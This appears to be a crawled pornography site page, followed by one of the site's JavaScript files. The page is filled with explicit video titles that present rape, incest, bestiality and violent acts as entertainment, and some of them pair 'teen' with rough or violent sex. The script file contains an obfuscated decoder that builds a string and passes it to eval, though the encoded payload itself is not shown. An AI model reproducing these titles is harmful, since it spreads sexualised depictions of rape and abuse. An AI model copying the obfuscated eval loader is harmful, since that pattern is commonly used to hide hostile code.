

--- FILE ---
content_type: text/html
request_url: https://incestrapeporn.com/en/video/11951359575679947370/
body_size: 4007
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Rape Porn - Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy - Gay Porn Videos Rape - Woman Raped By Monkey</title>
        <meta name="description" content="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy - 21:59 - 28.02.2022 - 357" />
        <link rel="alternate" hreflang="en" href="/en/video/11951359575679947370/" />
 
        <link rel="canonical" href="https://incestrapeporn.com/en/video/11951359575679947370/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestrapeporn.com/thumbs/370/11951359575679947370_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy" />
        <meta property="og:description" content="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy - 21:59 - 28.02.2022 - 357" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d" />
        <meta property="og:site_name" content="Incest Rape Porn" />
        <meta property="og:image" content="https://incestrapeporn.com/thumbs/370/11951359575679947370_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d" />
        <meta property="video:duration" content="PT21M59S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy - 21:59 - 28.02.2022 - 357" />
        <meta name="twitter:title" content="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy" />
        <meta name="twitter:site" content="incestrapeporn.com">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d">
        <meta name="twitter:image" content="https://incestrapeporn.com/thumbs/370/11951359575679947370_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestrapeporn.com/en/video/11951359575679947370/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d",
  "name": "Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy",
  "description": "Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy",
  "thumbnailUrl": "https://incestrapeporn.com/thumbs/370/11951359575679947370_0.jpg",
  "uploadDate": "2022-02-28T15:24:50+00:00",
  "duration": "PT21M59S",
  "publisher": {"@type": "Organization", "name": "incestrapeporn.com"} 
}

</script>
    </head>
    <body>
<script src="/js/DHBoPR7nTtCykWSgm05.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Rape</span>Porn</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col left"> <!-- Additional class " left" - if you if you removed all Right Column - remove additional " left" too -->
                            
                            <div class="media-bg">
                                
                                <div class="media-item">

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/0/133/133.mp4&ses=wdwzqO%2bSWnD6EPP0BhrNNw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                </div>
                                
                            </div>
                            
                            <div class="full-info">
                                
                                <div class="full-meta">
                                    <span><i class="fa fa-eye"></i> 357 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span><i class="far fa-clock"></i> 21:59</span>
                                </div>
                                
                            </div>
                            
                            <h1>Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy</h1>
                            
                            
                            <div class="full-links">
                                
                                <div class="full-links-items">
                                    <span><i class="fa fa-tags"></i></span>
                                    
                                </div>
                                
                            </div>
                                                   
                        </div>
                        
                        <div class="full-right-col">
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                                </div>
                                                                                               
                            </div>
                                                        

                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2 class="less-margin">Related Videos</h2>
                
                
                
                
                <div class="thumbs-wrap">
                         	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12988458532700980820/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b44046383d888654" src="/thumbs/820/12988458532700980820_0.jpg" alt="Dad & Daughter Make a Porno - Joseline Kelly - Family Therapy - Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 588</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad & Daughter Make a Porno - Joseline Kelly - Family Therapy - Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/416239385521617676/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" alt="violent sex may often be shown in brutal porn films featuring rape scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 283985</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex may often be shown in brutal porn films featuring rape scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638301198981/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106a303a85" src="/thumbs/981/3824942638301198981_0.jpg" alt="Neck snap" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1661</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Neck snap</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639180439450/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109e985f9a" src="/thumbs/450/3824942639180439450_0.jpg" alt="Neck snap" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 235</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Neck snap</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14373629631361722885/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 695175</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4508505380233785940/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Anus Violate 4 Scene-4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anus Violate 4 Scene-4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546830480259/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2518a201383" src="/thumbs/259/1426482546830480259_0.jpg" alt="Car window orgy cute teen and cumshot compilation 80 Rough fuck fest" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 370</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Car window orgy cute teen and cumshot compilation 80 Rough fuck fest</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639339635826/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a8158472" src="/thumbs/826/3824942639339635826_0.jpg" alt="FILTHY SLUTS OF FUCKSVILLE - PART 4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1003</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> FILTHY SLUTS OF FUCKSVILLE - PART 4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958834421269690/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg" alt="Good ebony chicks always do anal just like this teenie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Good ebony chicks always do anal just like this teenie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7018902662678937430/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="616826c8b2057f56" src="/thumbs/430/7018902662678937430_0.jpg" alt="mom f. to fuck s. and friend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 32</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom f. to fuck s. and friend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640293169180/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e0eb481c" src="/thumbs/180/3824942640293169180_0.jpg" alt="Stepsister punished for being careless by BROTHER- Stella Daniels" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepsister punished for being careless by BROTHER- Stella Daniels</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734766839327/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9de4bf61f" src="/thumbs/327/2705852734766839327_0.jpg" alt="Rough Face Fucked Sexy Asian teen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Face Fucked Sexy Asian teen</p>
                            </a>
                        </div>
                    </div>                    
                                       

                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> 
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> 
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> 
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; incestrapeporn.com</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
       
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
     
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8c5c65645e4ccbbe0661e1ca71a480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/iconfont/css/all.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://incestrapeporn.com/js/DHBoPR7nTtCykWSgm05.js
body_size: 21978
content:
function tkfu(snkqvprzk){var qkwatxgcrv='Z';var mmxkppccat='A';var wfoxaxc=[];var tymsrxo=new RegExp('['+mmxkppccat+'-'+qkwatxgcrv+']');var jxzs=snkqvprzk.split(tymsrxo);for(var i=0;i<jxzs.length;i++){wfoxaxc.push(String.fromCharCode(parseInt(jxzs[i],18)/(11)));}eval(wfoxaxc.splice(1,wfoxaxc.length).join(''));}tkfu('[base64]'); 
     